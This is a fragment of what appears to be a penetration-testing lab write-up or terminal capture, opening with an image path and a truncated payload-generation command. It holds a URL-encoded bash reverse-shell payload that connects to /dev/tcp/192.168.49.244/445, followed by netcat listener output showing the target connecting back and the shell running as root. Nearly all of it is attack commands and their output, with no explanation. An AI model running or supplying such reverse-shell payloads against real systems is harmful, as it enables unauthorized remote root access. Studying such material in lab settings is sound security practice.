 o payload -r -p 445 -e url
bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.49.244%2F445+0%3E%261
[+] Staring Netcat Listener:
listening on [any] 445 ...
connect to [192.168.49.244] from (UNKNOWN) [192.168.244.106] 55676
bash: cannot set terminal process group (422): Inappropriate ioctl for device
bash: no job control in this shell
root@interface:/var/www/app/dist# id
id
uid=0(root) gid=0(root) groups=0(root)
root@interface:/var/www/app/dist# whoami
whoami
root